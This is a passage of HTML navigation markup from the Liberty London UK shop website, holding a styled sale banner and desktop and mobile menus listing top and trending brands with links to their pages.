                                    <a href="/uk/department/sale/brands/toteme/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0a8e4e5db1ae4ced4cf49357ff" -->
		<style>
    /* 260107 */
    /* SALE SETTINGS */
    .nav-ad-sale-24 {
      position: relative;
      height: 100%;
      width: 100%;
      color: #000000;
      background-color: #dc441a;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      align-items: stretch;
    }
  
    /* GRID CONTAINER */
    .nav-ad-sale-24 .grid-container {
      display: flex;
      flex-direction: column;
      width: 100%;
      height: 100%; 
      box-sizing: border-box;
      margin: 0 auto;
      border-bottom: 4rem solid #839BCE;
    }
  
    /* GRID CELL POSITIONS DESKTOP */
    .nav-ad-sale-24 .grid-1 {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 2rem;
      flex-shrink: 0; /* Prevent shrinking */
    }
  
    .nav-ad-sale-24 .grid-2,
    .nav-ad-sale-24 .grid-3 {
      display: flex;
      flex-direction: row;
      justify-content: space-between;
      padding: 2rem;
      align-items: flex-end;
      overflow: hidden;
      flex-grow: 1;
    }
  
    .nav-ad-sale-24 .grid-2 {
      background-color: #dc441a;
    }
  
    .nav-ad-sale-24 .grid-3 {
      background-color: #839bce;
    }
  
  
    .nav-ad-sale-24 .grid-2 > *,
    .nav-ad-sale-24 .grid-3 > * {
      max-width: 100%;
      flex: 1;
    }
  
    /* TYPOGRAPHY CSS */
    .nav-ad-sale-24 .grid-1 h2 {
      font-size: 2.4rem;
      letter-spacing: 0.3rem;
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p,
    .nav-ad-sale-24 .copy-heading p {
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p {
      line-height: 0.9;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      line-height: 1.3;
    }
  
    .nav-ad-sale-24 .card-col .copy-heading span {
      font-size: clamp(1.6rem, 4vw, 2rem);
      letter-spacing: 3px;
    }
  
    .nav-ad-sale-24 .copy-lockup p:first-of-type {
      font-size: 1.8rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
      font-size: 4.2rem;
      letter-spacing: 0.3rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) span.percent {
      font-size: 4rem;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
      font-size: 4.2rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      font-size: 1.8rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .shop--now {
      text-align: right;
    }
  
    /* @media (max-width: 1254px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.2rem;
      }
    } */
  
    /* @media (min-width: 992px) and (max-width: 1098px) {
      .nav-ad-sale-24 .grid-2,
      .nav-ad-sale-24 .grid-3 {
        flex-direction: column;
        align-items: stretch;
        justify-content: flex-start; 
      }
      .nav-ad-sale-24 .shop--now {
        text-align: left;
      }
    } */
  
    @media (max-width: 991px) {
      .nav-ad-sale-24 .grid-container {
        min-height: calc(100vh - 56vh);
      }
    }
  
    /* @media (max-width: 543px) {
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
          font-size: 5rem;
      }
  } */
  
    @media (max-width: 991px) {
      /* .nav-ad-sale-24 .grid-1 h2 {
        font-size: 2.2rem;
      } */
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 2.8rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 6.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 6.2rem;
      }
    }
  
    @media (max-width: 767px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 4.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 4.2rem;
      }
    }
  </style>
  
  <a href="https://www.libertylondon.com/uk/department/sale/" class="portrait-nav-banner nav-banner sale-nav-ad" role="menuitem" tabindex="-1" title="Up to 50% off Sale">
    <div class="nav-ad-sale-24">
      <!-- Start Grid -->
  
      <div class="grid-container wrapper">
        <!-- Grid child 1 -->
        <div class="grid-1">
          <h2>SALE</h2>
        </div>
  
        <!-- Grid 2 -->
        <div class="grid-2 sale-col">
          <div class="copy-lockup">
            <p class="mb-1">Up to</p>
            <p>50<span class="percent">%</span></p>
            <p>OFF</p>
          </div>
          <div class="shop--now">
            <span class="akzidenz-grotesk-pro-extended" title="Shop Now">SHOP NOW </span>
          </div>
        </div>
  
      </div>
  
      <!-- End Grid -->
    </div>
  </a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/sale/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Sale</a>
    </div>
</div>
                                </li>
                            
                        
                    
                    
                
                    
                        <li class="nav-item level-1 brands-category-item">
                            <a href="/uk/brands-and-designers" id="brands" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Brands">
                                <span>Brands</span>
                                


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                            </a>
                            












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>

        <a href="/uk/brands-and-designers" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Brands"
            tabindex="-1">Brands</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    <div class="brand-top-banner">
        <div class="brand-top-banner-content d-none d-lg-block text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<span>
	<strong>Liberty London:</strong> Modern collectibles rooted in directional design, artistry and innovation. <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Shop Liberty London Collection"> Shop the collection </a>

</span>
		
	
</div>
 
	
        </div>

        <div class="d-lg-none text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<div class="brand-top-banner-content">
	<p class="mb-0"><strong>Liberty London:</strong> <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Discover Liberty London Collection"> Discover the collection </a></p>

</div>
		
	
</div>
 
	
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner brand-category-menu">
        <ul role="menubar" aria-hidden="true">

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <ul role="menubar" aria-label="Top Brands options">
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Adidas">
                <span class="d-block">
                    Adidas
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Aesop">
                <span class="d-block">
                    Aesop
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Astier de Villatte">
                <span class="d-block">
                    Astier de Villatte
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Augustinus Bader">
                <span class="d-block">
                    Augustinus Bader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Barbour">
                <span class="d-block">
                    Barbour
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Byredo">
                <span class="d-block">
                    Byredo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/c/creed/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Creed">
                <span class="d-block">
                    Creed
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Diptyque">
                <span class="d-block">
                    Diptyque
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Dinny Hall">
                <span class="d-block">
                    Dinny Hall
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Ex Nihilo">
                <span class="d-block">
                    Ex Nihilo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="House of Hackney">
                <span class="d-block">
                    House of Hackney
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Jones Road">
                <span class="d-block">
                    Jones Road
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="LBTY">
                <span class="d-block">
                    LBTY
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Le Labo">
                <span class="d-block">
                    Le Labo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Liberty">
                <span class="d-block">
                    Liberty
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Loewe">
                <span class="d-block">
                    Loewe
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Monica Vinader">
                <span class="d-block">
                    Monica Vinader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Omersa">
                <span class="d-block">
                    Omersa
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Paloma Wool">
                <span class="d-block">
                    Paloma Wool
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Skin Rocks">
                <span class="d-block">
                    Skin Rocks
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Soho Home">
                <span class="d-block">
                    Soho Home
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Sunday Riley">
                <span class="d-block">
                    Sunday Riley
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Toteme">
                <span class="d-block">
                    Toteme
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Trinny London">
                <span class="d-block">
                    Trinny London
                </span>
            </a>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label=" submenu"
         aria-hidden="true"
         style="margin-top: 21px;">
        <div class="slideout-menu-inner">
            <ul role="none" aria-label=" options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>

        <ul role="menubar" aria-label="Trending options">
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Dries Van Noten Beauty">
                    <span class="d-block">
                        Dries Van Noten Beauty
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Ellis Mhairi Cameron">
                    <span class="d-block">
                        Ellis Mhairi Cameron
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Emma Bridgewater">
                    <span class="d-block">
                        Emma Bridgewater
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Fornasetti">
                    <span class="d-block">
                        Fornasetti
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Hourglass">
                    <span class="d-block">
                        Hourglass
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Maria Nila">
                    <span class="d-block">
                        Maria Nila
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Reformation">
                    <span class="d-block">
                        Reformation
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Smythson">
                    <span class="d-block">
                        Smythson
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Topshop">
                    <span class="d-block">
                        Topshop
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Trudon">
                    <span class="d-block">
                        Trudon
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Violette FR">
                    <span class="d-block">
                        Violette FR
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Vilhelm">
                    <span class="d-block">
                        Vilhelm
                    </span>
                </a>
            </li>
        </ul>

</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
